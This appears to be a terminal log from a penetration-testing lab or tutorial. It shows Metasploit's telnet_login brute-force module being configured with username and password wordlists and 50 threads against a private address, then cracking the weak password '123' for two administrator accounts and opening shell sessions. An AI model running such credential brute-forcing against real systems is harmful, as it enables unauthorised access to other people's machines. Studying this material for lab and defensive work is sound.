 BLANK_PASSWORDS   false            no        Try blank passwords for all users
BRUTEFORCE_SPEED  5                yes       How fast to bruteforce, from 0 to 5
DB_ALL_CREDS      false            no        Try each user/password couple stored in the current database
DB_ALL_PASS       false            no        Add all passwords in the current database to the list
DB_ALL_USERS      false            no        Add all users in the current database to the list
PASS_FILE                          no        File containing passwords, one per line
RHOSTS                             yes       The target host(s), range CIDR identifier, or hosts file with syntax
'file:<path>'
RPORT             23               yes       The target port (TCP)
STOP_ON_SUCCESS   false            yes       Stop guessing when a credential works for a host
THREADS           1                yes       The number of concurrent threads (max one per host)
USERPASS_FILE                      no        File containing users and passwords separated by space, one pair per
line
USER_AS_PASS      false            no        Try the username as the password for all users
USER_FILE                          no        File containing usernames, one per line
VERBOSE           true             yes       Whether to print output for all attempts
msf6 auxiliary(scanner/telnet/telnet_login) > set PASS_FILE /home/qiye/pwd1.txt
PASS_FILE => /home/qiye/pwd1.txt
msf6 auxiliary(scanner/telnet/telnet_login) > set USER_FILE /home/qiye/user.txt
USER_FILE => /home/qiye/user.txt
msf6 auxiliary(scanner/telnet/telnet_login) > set THREADS 50
THREADS => 50
msf6 auxiliary(scanner/telnet/telnet_login) > set RHOSTS 192.168.241.130
RHOSTS => 192.168.241.130
msf6 auxiliary(scanner/telnet/telnet_login) > exploit
[!] 192.168.241.130:23    - No active DB -- Credential data will not be saved!
[+] 192.168.241.130:23    - 192.168.241.130:23 - Login Successful: administrator:123
[*] 192.168.241.130:23    - Attempting to start session 192.168.241.130:23 with administrator:123
[*] Command shell session 1 opened (0.0.0.0:0 -> 192.168.241.130:23) at 2021-08-26 16:58:18 +0800
[+] 192.168.241.130:23    - 192.168.241.130:23 - Login Successful: Administrator:123
[*] 192.168.241.130:23    - Attempting to start session 192.168.241.130:23 with Administrator:123
[*] Command shell session 2 opened (0.0.0.0:0 -> 192.168.241.130:23) at 2021-08-26 16:58:23 +0800